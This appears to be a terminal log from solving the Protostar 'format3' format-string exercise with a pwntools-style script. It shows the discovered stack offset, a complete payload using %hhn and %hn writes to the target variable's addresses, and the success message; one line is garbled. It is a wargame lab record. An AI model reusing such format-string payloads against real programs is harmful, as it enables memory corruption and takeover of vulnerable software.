 [+] Receiving all data: Done (61B)
[*] Process '../../protostar/format3' stopped with exit code 22 (pid 17152)
[*] output = b'aaaabaaacaaadaaaeaaaSTART0x61616161END\ntarget is 00000000 :(\n'
[*] Found format string offset: 12
[*] offset = 12
[*] payload = b'%1c%20$hhn%67c%21$hhn%529c%22$hn\xf7\x96\x04\x08\xf4\x96\x04\x08\xf5\x96\x04\x08'
[+] Starting local process '../../protostar/format3': pid 17155
[+] Receiving all data: Done (642B)
[*] Process '../../protostar/format3' stopped with exit code 32 (pid 17155)
b'$ d
x08\xf4\x96\x04\x08\xf5\x96\x04\x08\nyou have modified the target :)\n'
~/Documents/hibana.github.io/fmt3 main ?3